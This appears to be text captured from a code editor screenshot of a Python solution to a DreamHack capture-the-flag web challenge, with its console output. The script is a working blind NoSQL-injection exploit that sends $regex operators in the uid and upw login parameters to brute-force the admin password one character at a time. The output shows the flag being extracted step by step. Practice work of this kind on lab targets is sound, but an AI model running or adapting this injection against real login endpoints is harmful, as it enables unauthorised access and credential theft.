 File Edit Selection View Go Run Terminal Help
Search
RUN AND DEBUG
RUN
Run and Debug
To customize Run and Debug, open a folder
and create a launch.json file.
Show all automatic debug configurations.
no_sqli_mango.py
C: > Users > HP > Desktop > 구름 > DreamHack > WebHacking > code > no_sqli_mango.py > ...
1 import requests, string
2
3 HOST = 'http://host3.dreamhack.games:14952'
4 getpw = string.digits + string.ascii_letters
5 id = 'admin'
6 flag = ''
7
8 for i in range(32):
9 for char in getpw:
10 response = requests.get(f'{HOST}/login?uid[$regex]=ad.in&upw[$regex]=D.{{{flag}{char}')
11 if response.text == id:
12 flag += char
13 break
14 print(f'FLAG: DH{{{flag}}}')
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
FLAG: DH{89e50fa6fafe2604e33c0b}
FLAG: DH{89e50fa6fafe2604e33c0ba}
FLAG: DH{89e50fa6fafe2604e33c0ba0}
FLAG: DH{89e50fa6fafe2604e33c0ba05}
FLAG: DH{89e50fa6fafe2604e33c0ba058}
FLAG: DH{89e50fa6fafe2604e33c0ba0584}
FLAG: DH{89e50fa6fafe2604e33c0ba05843}
FLAG: DH{89e50fa6fafe2604e33c0ba05843d}
FLAG: DH{89e50fa6fafe2604e33c0ba05843d3}
FLAG: DH{89e50fa6fafe2604e33c0ba05843d3d}
FLAG: DH{89e50fa6fafe2604e33c0ba05843d3df}
PS C:\Users\HP\Desktop\구름\DreamHack\WebHacking\code>
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
0 0 0
Ln 14, Col 33 Spaces: 4 UTF-8 CRLF Python 3.11.7 64-bit (Microsoft Store)